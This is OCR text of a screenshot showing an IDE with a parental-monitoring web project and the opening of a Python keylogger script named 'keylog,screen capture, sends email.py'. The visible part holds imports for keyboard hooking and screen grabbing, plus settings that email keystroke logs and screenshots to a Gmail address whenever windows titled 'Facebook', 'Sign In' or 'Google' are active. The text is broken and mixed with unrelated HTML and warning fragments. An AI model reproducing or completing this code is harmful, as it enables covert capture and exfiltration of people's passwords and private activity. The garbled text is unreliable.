 ParentalBasedWeb [C:\Users\lenovo\PycharmProjects\ParentalBasedWeb] - ...\templates\keywords.html [ParentalBasedWeb] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Paren
PBWeb
keylog,screen capture, sends email.py - C:\Users\lenovo\Desktop\Keylogger\keylog,screen ca...
File Edit Format Run Options Window Help
Projec
login.html
signIn.html
style.css
macros.html
keywords.html
Par
OK Indent with 4 spaces Show Settings
from threading import Thread
from email.mime.text import MIMEText
from email.mime.image import MIMEImage
from email.mime.multipart import MIMEMultipart
import subprocess, socket, base64, time, datetime, os, sys, urllib2, platform
import pythoncom, pyHook, Image, ImageGrab, win32api, win32gui, win32con, smtplib
# Email Settings
LOG_SENDMAIL = True
LOG_MAIL = 'sarahoyihmam@gmail.com'
LOG_PASS = '********'
LOG_FROM = 'bla@blabla.com'
LOG_SUBJ = 'daily logs'
LOG_MSG = 'Howdy!'
LOG_SCREENSHOT = True
LOG_SCREENSNUM = 10
LOG_INTERVAL = 30
LOG_SCREEN = []
LOG_SCREEN.append("Facebook")
LOG_SCREEN.append("Sign In")
LOG_SCREEN.append("Google")
LOG_FILENAME = 'logs.txt'
LOG_TOSEND = []
LOG_ACTIVE = ''
LOG_STATE = False
LOG_TIME = 0
LOG_TEXT = ""
LOG_TEXTSIZE = 100
LOG_MINTERVAL = 10
LOG_THREAD_kl = 0
LOG_THREAD_ss = 0
# Debug [Don't change]
#LOG_ITERATE = 3
print os.getcwd()
Ln: 8 Col: 0
form">
p-b-43">
te-input" data-validate = "Valid email is required: ex@abc.xyz">
ywords">
ter" />
orm-btn">
-btn">
-login100 form.login100-form.validate-form div.wrap-input100.validate-input form
Run PB
t__.py:800: UserWarning: SQLALCHEMY_TRACK_MODIFICATIONS adds significant overhead and will
by default in the future. Set it to True to suppress this warning.')
t__.py:800: UserWarning: SQLALCHEMY_TRACK_MODIFICATIONS adds significant overhead and will
by default in the future. Set it to True to suppress this warning.')
Ignore (today 6:34 AM)
43:59 CRLF UTF-8 1